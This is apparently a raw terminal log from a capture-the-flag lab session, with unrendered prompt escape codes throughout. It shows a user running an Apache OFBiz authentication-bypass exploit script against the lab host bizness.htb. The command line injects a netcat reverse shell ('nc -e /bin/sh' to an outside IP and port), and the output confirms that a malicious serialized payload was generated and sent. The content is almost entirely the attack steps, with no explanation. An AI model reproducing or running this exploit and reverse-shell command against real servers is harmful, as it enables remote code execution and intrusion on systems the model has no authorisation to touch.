 \[\033[;32m\]└─\[\033[1;34m\]$\[\033[0m\] cd ..
\[\e]0;\u@\h: \w\a\]\[\033[;32m\]┌──(\[\033[1;34m\]\u㉿\h\[\033[;32m\])-[\[\033[0;1m\]\w\[\033[;32m\]]\n\
\[\033[;32m\]└─\[\033[1;34m\]$\[\033[0m\] ls
Desktop Documents ensayoCasa Music Public Videos
dirsearch Downloads escaneo Pictures Templates
\[\e]0;\u@\h: \w\a\]\[\033[;32m\]┌──(\[\033[1;34m\]\u㉿\h\[\033[;32m\])-[\[\033[0;1m\]\w\[\033[;32m\]]\n\
\[\033[;32m\]└─\[\033[1;34m\]$\[\033[0m\] cd dirsearch
\[\e]0;\u@\h: \w\a\]\[\033[;32m\]┌──(\[\033[1;34m\]\u㉿\h\[\033[;32m\])-[\[\033[0;1m\]\w\[\033[;32m\]]\n\
\[\033[;32m\]└─\[\033[1;34m\]$\[\033[0m\] cd Apache-OFBiz-Authentication-Bypass
\[\e]0;\u@\h: \w\a\]\[\033[;32m\]┌──(\[\033[1;34m\]\u㉿\h\[\033[;32m\])-[\[\033[0;1m\]\w\[\033[;32m\]]\n\
\[\033[;32m\]└─\[\033[1;34m\]$\[\033[0m\] ls
exploit.py README.md xdetection.py ysoserial-all.jar
\[\e]0;\u@\h: \w\a\]\[\033[;32m\]┌──(\[\033[1;34m\]\u㉿\h\[\033[;32m\])-[\[\033[0;1m\]\w\[\033[;32m\]]\n\
\[\033[;32m\]└─\[\033[1;34m\]$\[\033[0m\] python3 exploit.py --url https://bizness.htb/ --cmd 'nc -e /bin/
sh 10.10.14.170 4445'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
\[\e]0;\u@\h: \w\a\]\[\033[;32m\]┌──(\[\033[1;34m\]\u㉿\h\[\033[;32m\])-[\[\033[0;1m\]\w\[\033[;32m\]]\n\
\[\033[;32m\]└─\[\033[1;34m\]$\[\033[0m\]